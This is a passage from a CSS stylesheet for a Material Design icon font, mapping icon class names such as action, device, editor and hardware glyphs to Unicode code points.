  width: 100%;
  text-align: center; }

.mdi-stack-1x {
  line-height: inherit; }

.mdi-stack-2x {
  font-size: 2em; }

.mdi-inverse {
  color: #ffffff; }

/* Start Icons */
.mdi-action-3d-rotation:before {
  content: "\e600"; }

.mdi-action-accessibility:before {
  content: "\e601"; }

.mdi-action-account-balance-wallet:before {
  content: "\e602"; }

.mdi-action-account-balance:before {
  content: "\e603"; }

.mdi-action-account-box:before {
  content: "\e604"; }

.mdi-action-account-child:before {
  content: "\e605"; }

.mdi-action-account-circle:before {
  content: "\e606"; }

.mdi-action-add-shopping-cart:before {
  content: "\e607"; }

.mdi-action-alarm-add:before {
  content: "\e608"; }

.mdi-action-alarm-off:before {
  content: "\e609"; }

.mdi-action-alarm-on:before {
  content: "\e60a"; }

.mdi-action-alarm:before {
  content: "\e60b"; }

.mdi-action-android:before {
  content: "\e60c"; }

.mdi-action-announcement:before {
  content: "\e60d"; }

.mdi-action-aspect-ratio:before {
  content: "\e60e"; }

.mdi-action-assessment:before {
  content: "\e60f"; }

.mdi-action-assignment-ind:before {
  content: "\e610"; }

.mdi-action-assignment-late:before {
  content: "\e611"; }

.mdi-action-assignment-return:before {
  content: "\e612"; }

.mdi-action-assignment-returned:before {
  content: "\e613"; }

.mdi-action-assignment-turned-in:before {
  content: "\e614"; }

.mdi-action-assignment:before {
  content: "\e615"; }

.mdi-action-autorenew:before {
  content: "\e616"; }

.mdi-action-backup:before {
  content: "\e617"; }

.mdi-action-book:before {
  content: "\e618"; }

.mdi-action-bookmark-outline:before {
  content: "\e619"; }

.mdi-action-bookmark:before {
  content: "\e61a"; }

.mdi-action-bug-report:before {
  content: "\e61b"; }

.mdi-action-cached:before {
  content: "\e61c"; }

.mdi-action-check-circle:before {
  content: "\e61d"; }

.mdi-action-class:before {
  content: "\e61e"; }

.mdi-action-credit-card:before {
  content: "\e61f"; }

.mdi-action-dashboard:before {
  content: "\e620"; }

.mdi-action-delete:before {
  content: "\e621"; }

.mdi-action-description:before {
  content: "\e622"; }

.mdi-action-dns:before {
  content: "\e623"; }

.mdi-action-done-all:before {
  content: "\e624"; }

.mdi-action-done:before {
  content: "\e625"; }

.mdi-action-event:before {
  content: "\e626"; }

.mdi-action-exit-to-app:before {
  content: "\e627"; }

.mdi-action-explore:before {
  content: "\e628"; }

.mdi-action-extension:before {
  content: "\e629"; }

.mdi-action-face-unlock:before {
  content: "\e62a"; }

.mdi-action-favorite-outline:before {
  content: "\e62b"; }

.mdi-action-favorite:before {
  content: "\e62c"; }

.mdi-action-find-in-page:before {
  content: "\e62d"; }

.mdi-action-find-replace:before {
  content: "\e62e"; }

.mdi-action-flip-to-back:before {
  content: "\e62f"; }

.mdi-action-flip-to-front:before {
  content: "\e630"; }

.mdi-action-get-app:before {
  content: "\e631"; }

.mdi-action-grade:before {
  content: "\e632"; }

.mdi-action-group-work:before {
  content: "\e633"; }

.mdi-action-help:before {
  content: "\e634"; }

.mdi-action-highlight-remove:before {
  content: "\e635"; }

.mdi-action-history:before {
  content: "\e636"; }

.mdi-action-home:before {
  content: "\e637"; }

.mdi-action-https:before {
  content: "\e638"; }

.mdi-action-info-outline:before {
  content: "\e639"; }

.mdi-action-info:before {
  content: "\e63a"; }

.mdi-action-input:before {
  content: "\e63b"; }

.mdi-action-invert-colors:before {
  content: "\e63c"; }

.mdi-action-label-outline:before {
  content: "\e63d"; }

.mdi-action-label:before {
  content: "\e63e"; }

.mdi-action-language:before {
  content: "\e63f"; }

.mdi-action-launch:before {
  content: "\e640"; }

.mdi-action-list:before {
  content: "\e641"; }

.mdi-action-lock-open:before {
  content: "\e642"; }

.mdi-action-lock-outline:before {
  content: "\e643"; }

.mdi-action-lock:before {
  content: "\e644"; }

.mdi-action-loyalty:before {
  content: "\e645"; }

.mdi-action-markunread-mailbox:before {
  content: "\e646"; }

.mdi-action-note-add:before {
  content: "\e647"; }

.mdi-action-open-in-browser:before {
  content: "\e648"; }

.mdi-action-open-in-new:before {
  content: "\e649"; }

.mdi-action-open-with:before {
  content: "\e64a"; }

.mdi-action-pageview:before {
  content: "\e64b"; }

.mdi-action-payment:before {
  content: "\e64c"; }

.mdi-action-perm-camera-mic:before {
  content: "\e64d"; }

.mdi-action-perm-contact-cal:before {
  content: "\e64e"; }

.mdi-action-perm-data-setting:before {
  content: "\e64f"; }

.mdi-action-perm-device-info:before {
  content: "\e650"; }

.mdi-action-perm-identity:before {
  content: "\e651"; }

.mdi-action-perm-media:before {
  content: "\e652"; }

.mdi-action-perm-phone-msg:before {
  content: "\e653"; }

.mdi-action-perm-scan-wifi:before {
  content: "\e654"; }

.mdi-action-picture-in-picture:before {
  content: "\e655"; }

.mdi-action-polymer:before {
  content: "\e656"; }

.mdi-action-print:before {
  content: "\e657"; }

.mdi-action-query-builder:before {
  content: "\e658"; }

.mdi-action-question-answer:before {
  content: "\e659"; }

.mdi-action-receipt:before {
  content: "\e65a"; }

.mdi-action-redeem:before {
  content: "\e65b"; }

.mdi-action-reorder:before {
  content: "\e65c"; }

.mdi-action-report-problem:before {
  content: "\e65d"; }

.mdi-action-restore:before {
  content: "\e65e"; }

.mdi-action-room:before {
  content: "\e65f"; }

.mdi-action-schedule:before {
  content: "\e660"; }

.mdi-action-search:before {
  content: "\e661"; }

.mdi-action-settings-applications:before {
  content: "\e662"; }

.mdi-action-settings-backup-restore:before {
  content: "\e663"; }

.mdi-action-settings-bluetooth:before {
  content: "\e664"; }

.mdi-action-settings-cell:before {
  content: "\e665"; }

.mdi-action-settings-display:before {
  content: "\e666"; }

.mdi-action-settings-ethernet:before {
  content: "\e667"; }

.mdi-action-settings-input-antenna:before {
  content: "\e668"; }

.mdi-action-settings-input-component:before {
  content: "\e669"; }

.mdi-action-settings-input-composite:before {
  content: "\e66a"; }

.mdi-action-settings-input-hdmi:before {
  content: "\e66b"; }

.mdi-action-settings-input-svideo:before {
  content: "\e66c"; }

.mdi-action-settings-overscan:before {
  content: "\e66d"; }

.mdi-action-settings-phone:before {
  content: "\e66e"; }

.mdi-action-settings-power:before {
  content: "\e66f"; }

.mdi-action-settings-remote:before {
  content: "\e670"; }

.mdi-action-settings-voice:before {
  content: "\e671"; }

.mdi-action-settings:before {
  content: "\e672"; }

.mdi-action-shop-two:before {
  content: "\e673"; }

.mdi-action-shop:before {
  content: "\e674"; }

.mdi-action-shopping-basket:before {
  content: "\e675"; }

.mdi-action-shopping-cart:before {
  content: "\e676"; }

.mdi-action-speaker-notes:before {
  content: "\e677"; }

.mdi-action-spellcheck:before {
  content: "\e678"; }

.mdi-action-star-rate:before {
  content: "\e679"; }

.mdi-action-stars:before {
  content: "\e67a"; }

.mdi-action-store:before {
  content: "\e67b"; }

.mdi-action-subject:before {
  content: "\e67c"; }

.mdi-action-supervisor-account:before {
  content: "\e67d"; }

.mdi-action-swap-horiz:before {
  content: "\e67e"; }

.mdi-action-swap-vert-circle:before {
  content: "\e67f"; }

.mdi-action-swap-vert:before {
  content: "\e680"; }

.mdi-action-system-update-tv:before {
  content: "\e681"; }

.mdi-action-tab-unselected:before {
  content: "\e682"; }

.mdi-action-tab:before {
  content: "\e683"; }

.mdi-action-theaters:before {
  content: "\e684"; }

.mdi-action-thumb-down:before {
  content: "\e685"; }

.mdi-action-thumb-up:before {
  content: "\e686"; }

.mdi-action-thumbs-up-down:before {
  content: "\e687"; }

.mdi-action-toc:before {
  content: "\e688"; }

.mdi-action-today:before {
  content: "\e689"; }

.mdi-action-track-changes:before {
  content: "\e68a"; }

.mdi-action-translate:before {
  content: "\e68b"; }

.mdi-action-trending-down:before {
  content: "\e68c"; }

.mdi-action-trending-neutral:before {
  content: "\e68d"; }

.mdi-action-trending-up:before {
  content: "\e68e"; }

.mdi-action-turned-in-not:before {
  content: "\e68f"; }

.mdi-action-turned-in:before {
  content: "\e690"; }

.mdi-action-verified-user:before {
  content: "\e691"; }

.mdi-action-view-agenda:before {
  content: "\e692"; }

.mdi-action-view-array:before {
  content: "\e693"; }

.mdi-action-view-carousel:before {
  content: "\e694"; }

.mdi-action-view-column:before {
  content: "\e695"; }

.mdi-action-view-day:before {
  content: "\e696"; }

.mdi-action-view-headline:before {
  content: "\e697"; }

.mdi-action-view-list:before {
  content: "\e698"; }

.mdi-action-view-module:before {
  content: "\e699"; }

.mdi-action-view-quilt:before {
  content: "\e69a"; }

.mdi-action-view-stream:before {
  content: "\e69b"; }

.mdi-action-view-week:before {
  content: "\e69c"; }

.mdi-action-visibility-off:before {
  content: "\e69d"; }

.mdi-action-visibility:before {
  content: "\e69e"; }

.mdi-action-wallet-giftcard:before {
  content: "\e69f"; }

.mdi-action-wallet-membership:before {
  content: "\e6a0"; }

.mdi-action-wallet-travel:before {
  content: "\e6a1"; }

.mdi-action-work:before {
  content: "\e6a2"; }

.mdi-alert-error:before {
  content: "\e6a3"; }

.mdi-alert-warning:before {
  content: "\e6a4"; }

.mdi-av-album:before {
  content: "\e6a5"; }

.mdi-av-closed-caption:before {
  content: "\e6a6"; }

.mdi-av-equalizer:before {
  content: "\e6a7"; }

.mdi-av-explicit:before {
  content: "\e6a8"; }

.mdi-av-fast-forward:before {
  content: "\e6a9"; }

.mdi-av-fast-rewind:before {
  content: "\e6aa"; }

.mdi-av-games:before {
  content: "\e6ab"; }

.mdi-av-hearing:before {
  content: "\e6ac"; }

.mdi-av-high-quality:before {
  content: "\e6ad"; }

.mdi-av-loop:before {
  content: "\e6ae"; }

.mdi-av-mic-none:before {
  content: "\e6af"; }

.mdi-av-mic-off:before {
  content: "\e6b0"; }

.mdi-av-mic:before {
  content: "\e6b1"; }

.mdi-av-movie:before {
  content: "\e6b2"; }

.mdi-av-my-library-add:before {
  content: "\e6b3"; }

.mdi-av-my-library-books:before {
  content: "\e6b4"; }

.mdi-av-my-library-music:before {
  content: "\e6b5"; }

.mdi-av-new-releases:before {
  content: "\e6b6"; }

.mdi-av-not-interested:before {
  content: "\e6b7"; }

.mdi-av-pause-circle-fill:before {
  content: "\e6b8"; }

.mdi-av-pause-circle-outline:before {
  content: "\e6b9"; }

.mdi-av-pause:before {
  content: "\e6ba"; }

.mdi-av-play-arrow:before {
  content: "\e6bb"; }

.mdi-av-play-circle-fill:before {
  content: "\e6bc"; }

.mdi-av-play-circle-outline:before {
  content: "\e6bd"; }

.mdi-av-play-shopping-bag:before {
  content: "\e6be"; }

.mdi-av-playlist-add:before {
  content: "\e6bf"; }

.mdi-av-queue-music:before {
  content: "\e6c0"; }

.mdi-av-queue:before {
  content: "\e6c1"; }

.mdi-av-radio:before {
  content: "\e6c2"; }

.mdi-av-recent-actors:before {
  content: "\e6c3"; }

.mdi-av-repeat-one:before {
  content: "\e6c4"; }

.mdi-av-repeat:before {
  content: "\e6c5"; }

.mdi-av-replay:before {
  content: "\e6c6"; }

.mdi-av-shuffle:before {
  content: "\e6c7"; }

.mdi-av-skip-next:before {
  content: "\e6c8"; }

.mdi-av-skip-previous:before {
  content: "\e6c9"; }

.mdi-av-snooze:before {
  content: "\e6ca"; }

.mdi-av-stop:before {
  content: "\e6cb"; }

.mdi-av-subtitles:before {
  content: "\e6cc"; }

.mdi-av-surround-sound:before {
  content: "\e6cd"; }

.mdi-av-timer:before {
  content: "\e6ce"; }

.mdi-av-video-collection:before {
  content: "\e6cf"; }

.mdi-av-videocam-off:before {
  content: "\e6d0"; }

.mdi-av-videocam:before {
  content: "\e6d1"; }

.mdi-av-volume-down:before {
  content: "\e6d2"; }

.mdi-av-volume-mute:before {
  content: "\e6d3"; }

.mdi-av-volume-off:before {
  content: "\e6d4"; }

.mdi-av-volume-up:before {
  content: "\e6d5"; }

.mdi-av-web:before {
  content: "\e6d6"; }

.mdi-communication-business:before {
  content: "\e6d7"; }

.mdi-communication-call-end:before {
  content: "\e6d8"; }

.mdi-communication-call-made:before {
  content: "\e6d9"; }

.mdi-communication-call-merge:before {
  content: "\e6da"; }

.mdi-communication-call-missed:before {
  content: "\e6db"; }

.mdi-communication-call-received:before {
  content: "\e6dc"; }

.mdi-communication-call-split:before {
  content: "\e6dd"; }

.mdi-communication-call:before {
  content: "\e6de"; }

.mdi-communication-chat:before {
  content: "\e6df"; }

.mdi-communication-clear-all:before {
  content: "\e6e0"; }

.mdi-communication-comment:before {
  content: "\e6e1"; }

.mdi-communication-contacts:before {
  content: "\e6e2"; }

.mdi-communication-dialer-sip:before {
  content: "\e6e3"; }

.mdi-communication-dialpad:before {
  content: "\e6e4"; }

.mdi-communication-dnd-on:before {
  content: "\e6e5"; }

.mdi-communication-email:before {
  content: "\e6e6"; }

.mdi-communication-forum:before {
  content: "\e6e7"; }

.mdi-communication-import-export:before {
  content: "\e6e8"; }

.mdi-communication-invert-colors-off:before {
  content: "\e6e9"; }

.mdi-communication-invert-colors-on:before {
  content: "\e6ea"; }

.mdi-communication-live-help:before {
  content: "\e6eb"; }

.mdi-communication-location-off:before {
  content: "\e6ec"; }

.mdi-communication-location-on:before {
  content: "\e6ed"; }

.mdi-communication-message:before {
  content: "\e6ee"; }

.mdi-communication-messenger:before {
  content: "\e6ef"; }

.mdi-communication-no-sim:before {
  content: "\e6f0"; }

.mdi-communication-phone:before {
  content: "\e6f1"; }

.mdi-communication-portable-wifi-off:before {
  content: "\e6f2"; }

.mdi-communication-quick-contacts-dialer:before {
  content: "\e6f3"; }

.mdi-communication-quick-contacts-mail:before {
  content: "\e6f4"; }

.mdi-communication-ring-volume:before {
  content: "\e6f5"; }

.mdi-communication-stay-current-landscape:before {
  content: "\e6f6"; }

.mdi-communication-stay-current-portrait:before {
  content: "\e6f7"; }

.mdi-communication-stay-primary-landscape:before {
  content: "\e6f8"; }

.mdi-communication-stay-primary-portrait:before {
  content: "\e6f9"; }

.mdi-communication-swap-calls:before {
  content: "\e6fa"; }

.mdi-communication-textsms:before {
  content: "\e6fb"; }

.mdi-communication-voicemail:before {
  content: "\e6fc"; }

.mdi-communication-vpn-key:before {
  content: "\e6fd"; }

.mdi-content-add-box:before {
  content: "\e6fe"; }

.mdi-content-add-circle-outline:before {
  content: "\e6ff"; }

.mdi-content-add-circle:before {
  content: "\e700"; }

.mdi-content-add:before {
  content: "\e701"; }

.mdi-content-archive:before {
  content: "\e702"; }

.mdi-content-backspace:before {
  content: "\e703"; }

.mdi-content-block:before {
  content: "\e704"; }

.mdi-content-clear:before {
  content: "\e705"; }

.mdi-content-content-copy:before {
  content: "\e706"; }

.mdi-content-content-cut:before {
  content: "\e707"; }

.mdi-content-content-paste:before {
  content: "\e708"; }

.mdi-content-create:before {
  content: "\e709"; }

.mdi-content-drafts:before {
  content: "\e70a"; }

.mdi-content-filter-list:before {
  content: "\e70b"; }

.mdi-content-flag:before {
  content: "\e70c"; }

.mdi-content-forward:before {
  content: "\e70d"; }

.mdi-content-gesture:before {
  content: "\e70e"; }

.mdi-content-inbox:before {
  content: "\e70f"; }

.mdi-content-link:before {
  content: "\e710"; }

.mdi-content-mail:before {
  content: "\e711"; }

.mdi-content-markunread:before {
  content: "\e712"; }

.mdi-content-redo:before {
  content: "\e713"; }

.mdi-content-remove-circle-outline:before {
  content: "\e714"; }

.mdi-content-remove-circle:before {
  content: "\e715"; }

.mdi-content-remove:before {
  content: "\e716"; }

.mdi-content-reply-all:before {
  content: "\e717"; }

.mdi-content-reply:before {
  content: "\e718"; }

.mdi-content-report:before {
  content: "\e719"; }

.mdi-content-save:before {
  content: "\e71a"; }

.mdi-content-select-all:before {
  content: "\e71b"; }

.mdi-content-send:before {
  content: "\e71c"; }

.mdi-content-sort:before {
  content: "\e71d"; }

.mdi-content-text-format:before {
  content: "\e71e"; }

.mdi-content-undo:before {
  content: "\e71f"; }

.mdi-editor-attach-file:before {
  content: "\e776"; }

.mdi-editor-attach-money:before {
  content: "\e777"; }

.mdi-editor-border-all:before {
  content: "\e778"; }

.mdi-editor-border-bottom:before {
  content: "\e779"; }

.mdi-editor-border-clear:before {
  content: "\e77a"; }

.mdi-editor-border-color:before {
  content: "\e77b"; }

.mdi-editor-border-horizontal:before {
  content: "\e77c"; }

.mdi-editor-border-inner:before {
  content: "\e77d"; }

.mdi-editor-border-left:before {
  content: "\e77e"; }

.mdi-editor-border-outer:before {
  content: "\e77f"; }

.mdi-editor-border-right:before {
  content: "\e780"; }

.mdi-editor-border-style:before {
  content: "\e781"; }

.mdi-editor-border-top:before {
  content: "\e782"; }

.mdi-editor-border-vertical:before {
  content: "\e783"; }

.mdi-editor-format-align-center:before {
  content: "\e784"; }

.mdi-editor-format-align-justify:before {
  content: "\e785"; }

.mdi-editor-format-align-left:before {
  content: "\e786"; }

.mdi-editor-format-align-right:before {
  content: "\e787"; }

.mdi-editor-format-bold:before {
  content: "\e788"; }

.mdi-editor-format-clear:before {
  content: "\e789"; }

.mdi-editor-format-color-fill:before {
  content: "\e78a"; }

.mdi-editor-format-color-reset:before {
  content: "\e78b"; }

.mdi-editor-format-color-text:before {
  content: "\e78c"; }

.mdi-editor-format-indent-decrease:before {
  content: "\e78d"; }

.mdi-editor-format-indent-increase:before {
  content: "\e78e"; }

.mdi-editor-format-italic:before {
  content: "\e78f"; }

.mdi-editor-format-line-spacing:before {
  content: "\e790"; }

.mdi-editor-format-list-bulleted:before {
  content: "\e791"; }

.mdi-editor-format-list-numbered:before {
  content: "\e792"; }

.mdi-editor-format-paint:before {
  content: "\e793"; }

.mdi-editor-format-quote:before {
  content: "\e794"; }

.mdi-editor-format-size:before {
  content: "\e795"; }

.mdi-editor-format-strikethrough:before {
  content: "\e796"; }

.mdi-editor-format-textdirection-l-to-r:before {
  content: "\e797"; }

.mdi-editor-format-textdirection-r-to-l:before {
  content: "\e798"; }

.mdi-editor-format-underline:before {
  content: "\e799"; }

.mdi-editor-functions:before {
  content: "\e79a"; }

.mdi-editor-insert-chart:before {
  content: "\e79b"; }

.mdi-editor-insert-comment:before {
  content: "\e79c"; }

.mdi-editor-insert-drive-file:before {
  content: "\e79d"; }

.mdi-editor-insert-emoticon:before {
  content: "\e79e"; }

.mdi-editor-insert-invitation:before {
  content: "\e79f"; }

.mdi-editor-insert-link:before {
  content: "\e7a0"; }

.mdi-editor-insert-photo:before {
  content: "\e7a1"; }

.mdi-editor-merge-type:before {
  content: "\e7a2"; }

.mdi-editor-mode-comment:before {
  content: "\e7a3"; }

.mdi-editor-mode-edit:before {
  content: "\e7a4"; }

.mdi-editor-publish:before {
  content: "\e7a5"; }

.mdi-editor-vertical-align-bottom:before {
  content: "\e7a6"; }

.mdi-editor-vertical-align-center:before {
  content: "\e7a7"; }

.mdi-editor-vertical-align-top:before {
  content: "\e7a8"; }

.mdi-editor-wrap-text:before {
  content: "\e7a9"; }

.mdi-file-attachment:before {
  content: "\e7aa"; }

.mdi-file-cloud-circle:before {
  content: "\e7ab"; }

.mdi-file-cloud-done:before {
  content: "\e7ac"; }

.mdi-file-cloud-download:before {
  content: "\e7ad"; }

.mdi-file-cloud-off:before {
  content: "\e7ae"; }

.mdi-file-cloud-queue:before {
  content: "\e7af"; }

.mdi-file-cloud-upload:before {
  content: "\e7b0"; }

.mdi-file-cloud:before {
  content: "\e7b1"; }

.mdi-file-file-download:before {
  content: "\e7b2"; }

.mdi-file-file-upload:before {
  content: "\e7b3"; }

.mdi-file-folder-open:before {
  content: "\e7b4"; }

.mdi-file-folder-shared:before {
  content: "\e7b5"; }

.mdi-file-folder:before {
  content: "\e7b6"; }

.mdi-device-access-alarm:before {
  content: "\e720"; }

.mdi-device-access-alarms:before {
  content: "\e721"; }

.mdi-device-access-time:before {
  content: "\e722"; }

.mdi-device-add-alarm:before {
  content: "\e723"; }

.mdi-device-airplanemode-off:before {
  content: "\e724"; }

.mdi-device-airplanemode-on:before {
  content: "\e725"; }

.mdi-device-battery-20:before {
  content: "\e726"; }

.mdi-device-battery-30:before {
  content: "\e727"; }

.mdi-device-battery-50:before {
  content: "\e728"; }

.mdi-device-battery-60:before {
  content: "\e729"; }

.mdi-device-battery-80:before {
  content: "\e72a"; }

.mdi-device-battery-90:before {
  content: "\e72b"; }

.mdi-device-battery-alert:before {
  content: "\e72c"; }

.mdi-device-battery-charging-20:before {
  content: "\e72d"; }

.mdi-device-battery-charging-30:before {
  content: "\e72e"; }

.mdi-device-battery-charging-50:before {
  content: "\e72f"; }

.mdi-device-battery-charging-60:before {
  content: "\e730"; }

.mdi-device-battery-charging-80:before {
  content: "\e731"; }

.mdi-device-battery-charging-90:before {
  content: "\e732"; }

.mdi-device-battery-charging-full:before {
  content: "\e733"; }

.mdi-device-battery-full:before {
  content: "\e734"; }

.mdi-device-battery-std:before {
  content: "\e735"; }

.mdi-device-battery-unknown:before {
  content: "\e736"; }

.mdi-device-bluetooth-connected:before {
  content: "\e737"; }

.mdi-device-bluetooth-disabled:before {
  content: "\e738"; }

.mdi-device-bluetooth-searching:before {
  content: "\e739"; }

.mdi-device-bluetooth:before {
  content: "\e73a"; }

.mdi-device-brightness-auto:before {
  content: "\e73b"; }

.mdi-device-brightness-high:before {
  content: "\e73c"; }

.mdi-device-brightness-low:before {
  content: "\e73d"; }

.mdi-device-brightness-medium:before {
  content: "\e73e"; }

.mdi-device-data-usage:before {
  content: "\e73f"; }

.mdi-device-developer-mode:before {
  content: "\e740"; }

.mdi-device-devices:before {
  content: "\e741"; }

.mdi-device-dvr:before {
  content: "\e742"; }

.mdi-device-gps-fixed:before {
  content: "\e743"; }

.mdi-device-gps-not-fixed:before {
  content: "\e744"; }

.mdi-device-gps-off:before {
  content: "\e745"; }

.mdi-device-location-disabled:before {
  content: "\e746"; }

.mdi-device-location-searching:before {
  content: "\e747"; }

.mdi-device-multitrack-audio:before {
  content: "\e748"; }

.mdi-device-network-cell:before {
  content: "\e749"; }

.mdi-device-network-wifi:before {
  content: "\e74a"; }

.mdi-device-nfc:before {
  content: "\e74b"; }

.mdi-device-now-wallpaper:before {
  content: "\e74c"; }

.mdi-device-now-widgets:before {
  content: "\e74d"; }

.mdi-device-screen-lock-landscape:before {
  content: "\e74e"; }

.mdi-device-screen-lock-portrait:before {
  content: "\e74f"; }

.mdi-device-screen-lock-rotation:before {
  content: "\e750"; }

.mdi-device-screen-rotation:before {
  content: "\e751"; }

.mdi-device-sd-storage:before {
  content: "\e752"; }

.mdi-device-settings-system-daydream:before {
  content: "\e753"; }

.mdi-device-signal-cellular-0-bar:before {
  content: "\e754"; }

.mdi-device-signal-cellular-1-bar:before {
  content: "\e755"; }

.mdi-device-signal-cellular-2-bar:before {
  content: "\e756"; }

.mdi-device-signal-cellular-3-bar:before {
  content: "\e757"; }

.mdi-device-signal-cellular-4-bar:before {
  content: "\e758"; }

.mdi-signal-wifi-statusbar-connected-no-internet-after:before {
  content: "\e8f6"; }

.mdi-device-signal-cellular-connected-no-internet-0-bar:before {
  content: "\e759"; }

.mdi-device-signal-cellular-connected-no-internet-1-bar:before {
  content: "\e75a"; }

.mdi-device-signal-cellular-connected-no-internet-2-bar:before {
  content: "\e75b"; }

.mdi-device-signal-cellular-connected-no-internet-3-bar:before {
  content: "\e75c"; }

.mdi-device-signal-cellular-connected-no-internet-4-bar:before {
  content: "\e75d"; }

.mdi-device-signal-cellular-no-sim:before {
  content: "\e75e"; }

.mdi-device-signal-cellular-null:before {
  content: "\e75f"; }

.mdi-device-signal-cellular-off:before {
  content: "\e760"; }

.mdi-device-signal-wifi-0-bar:before {
  content: "\e761"; }

.mdi-device-signal-wifi-1-bar:before {
  content: "\e762"; }

.mdi-device-signal-wifi-2-bar:before {
  content: "\e763"; }

.mdi-device-signal-wifi-3-bar:before {
  content: "\e764"; }

.mdi-device-signal-wifi-4-bar:before {
  content: "\e765"; }

.mdi-device-signal-wifi-off:before {
  content: "\e766"; }

.mdi-device-signal-wifi-statusbar-1-bar:before {
  content: "\e767"; }

.mdi-device-signal-wifi-statusbar-2-bar:before {
  content: "\e768"; }

.mdi-device-signal-wifi-statusbar-3-bar:before {
  content: "\e769"; }

.mdi-device-signal-wifi-statusbar-4-bar:before {
  content: "\e76a"; }

.mdi-device-signal-wifi-statusbar-connected-no-internet-:before {
  content: "\e76b"; }

.mdi-device-signal-wifi-statusbar-connected-no-internet:before {
  content: "\e76f"; }

.mdi-device-signal-wifi-statusbar-connected-no-internet-2:before {
  content: "\e76c"; }

.mdi-device-signal-wifi-statusbar-connected-no-internet-3:before {
  content: "\e76d"; }

.mdi-device-signal-wifi-statusbar-connected-no-internet-4:before {
  content: "\e76e"; }

.mdi-signal-wifi-statusbar-not-connected-after:before {
  content: "\e8f7"; }

.mdi-device-signal-wifi-statusbar-not-connected:before {
  content: "\e770"; }

.mdi-device-signal-wifi-statusbar-null:before {
  content: "\e771"; }

.mdi-device-storage:before {
  content: "\e772"; }

.mdi-device-usb:before {
  content: "\e773"; }

.mdi-device-wifi-lock:before {
  content: "\e774"; }

.mdi-device-wifi-tethering:before {
  content: "\e775"; }

.mdi-hardware-cast-connected:before {
  content: "\e7b7"; }

.mdi-hardware-cast:before {
  content: "\e7b8"; }

.mdi-hardware-computer:before {
  content: "\e7b9"; }

.mdi-hardware-desktop-mac:before {
  content: "\e7ba"; }

.mdi-hardware-desktop-windows:before {
  content: "\e7bb"; }

.mdi-hardware-dock:before {
  content: "\e7bc"; }

.mdi-hardware-gamepad:before {
  content: "\e7bd"; }

.mdi-hardware-headset-mic:before {
  content: "\e7be"; }

.mdi-hardware-headset:before {
  content: "\e7bf"; }

.mdi-hardware-keyboard-alt:before {
  content: "\e7c0"; }

.mdi-hardware-keyboard-arrow-down:before {
  content: "\e7c1"; }

.mdi-hardware-keyboard-arrow-left:before {
  content: "\e7c2"; }

.mdi-hardware-keyboard-arrow-right:before {
  content: "\e7c3"; }

.mdi-hardware-keyboard-arrow-up:before {
  content: "\e7c4"; }

.mdi-hardware-keyboard-backspace:before {
  content: "\e7c5"; }

.mdi-hardware-keyboard-capslock:before {
  content: "\e7c6"; }

.mdi-hardware-keyboard-control:before {
  content: "\e7c7"; }

.mdi-hardware-keyboard-hide:before {
  content: "\e7c8"; }

.mdi-hardware-keyboard-return:before {
  content: "\e7c9"; }

.mdi-hardware-keyboard-tab:before {
  content: "\e7ca"; }

.mdi-hardware-keyboard-voice:before {
  content: "\e7cb"; }

.mdi-hardware-keyboard:before {
  content: "\e7cc"; }

.mdi-hardware-laptop-chromebook:before {
  content: "\e7cd"; }

.mdi-hardware-laptop-mac:before {
  content: "\e7ce"; }

.mdi-hardware-laptop-windows:before {
  content: "\e7cf"; }

.mdi-hardware-laptop:before {
  content: "\e7d0"; }

.mdi-hardware-memory:before {
  content: "\e7d1"; }

.mdi-hardware-mouse:before {
  content: "\e7d2"; }

.mdi-hardware-phone-android:before {
  content: "\e7d3"; }

.mdi-hardware-phone-iphone:before {
  content: "\e7d4"; }

.mdi-hardware-phonelink-off:before {
  content: "\e7d5"; }

.mdi-hardware-phonelink:before {
  content: "\e7d6"; }

.mdi-hardware-security:before {
  content: "\e7d7"; }

.mdi-hardware-sim-card:before {
  content: "\e7d8"; }

.mdi-hardware-smartphone:before {
  content: "\e7d9"; }

.mdi-hardware-speaker:before {
  content: "\e7da"; }

.mdi-hardware-tablet-android:before {
  content: "\e7db"; }

.mdi-hardware-tablet-mac:before {
  content: "\e7dc"; }

.mdi-hardware-tablet:before {
  content: "\e7dd"; }

.mdi-hardware-tv:before {
  content: "\e7de"; }

.mdi-hardware-watch:before {
  content: "\e7df"; }

.mdi-image-add-to-photos:before {
  content: "\e7e0"; }

.mdi-image-adjust:before {
  content: "\e7e1"; }

.mdi-image-assistant-photo:before {
  content: "\e7e2"; }

.mdi-image-audiotrack:before {
  content: "\e7e3"; }

.mdi-image-blur-circular:before {
  content: "\e7e4"; }

.mdi-image-blur-linear:before {
  content: "\e7e5"; }

.mdi-image-blur-off:before {
  content: "\e7e6"; }

.mdi-image-blur-on:before {
  content: "\e7e7"; }

.mdi-image-brightness-1:before {
  content: "\e7e8"; }

.mdi-image-brightness-2:before {
  content: "\e7e9"; }

.mdi-image-brightness-3:before {
  content: "\e7ea"; }

.mdi-image-brightness-4:before {
  content: "\e7eb"; }

.mdi-image-brightness-5:before {
  content: "\e7ec"; }

.mdi-image-brightness-6:before {
  content: "\e7ed"; }

.mdi-image-brightness-7:before {
  content: "\e7ee"; }

.mdi-image-brush:before {
  content: "\e7ef"; }

.mdi-image-camera-alt:before {
  content: "\e7f0"; }

.mdi-image-camera-front:before {
  content: "\e7f1"; }

.mdi-image-camera-rear:before {
  content: "\e7f2"; }

.mdi-image-camera-roll:before {
  content: "\e7f3"; }

.mdi-image-camera:before {
  content: "\e7f4"; }

.mdi-image-center-focus-strong:before {
  content: "\e7f5"; }

.mdi-image-center-focus-weak:before {
  content: "\e7f6"; }

.mdi-image-collections:before {
  content: "\e7f7"; }

.mdi-image-color-lens:before {
  content: "\e7f8"; }

.mdi-image-colorize:before {
  content: "\e7f9"; }

.mdi-image-compare:before {
  content: "\e7fa"; }

.mdi-image-control-point-duplicate:before {
  content: "\e7fb"; }

.mdi-image-control-point:before {
  content: "\e7fc"; }

.mdi-image-crop-3-2:before {
  content: "\e7fd"; }

.mdi-image-crop-5-4:before {
  content: "\e7fe"; }

.mdi-image-crop-7-5:before {
  content: "\e7ff"; }

.mdi-image-crop-16-9:before {
  content: "\e800"; }

.mdi-image-crop-din:before {
  content: "\e801"; }

.mdi-image-crop-free:before {
  content: "\e802"; }

.mdi-image-crop-landscape:before {
  content: "\e803"; }

.mdi-image-crop-original:before {
  content: "\e804"; }

.mdi-image-crop-portrait:before {
  content: "\e805"; }

.mdi-image-crop-square:before {
  content: "\e806"; }

.mdi-image-crop:before {
  content: "\e807"; }

.mdi-image-dehaze:before {
  content: "\e808"; }

.mdi-image-details:before {
  content: "\e809"; }

.mdi-image-edit:before {
  content: "\e80a"; }

.mdi-image-exposure-minus-1:before {
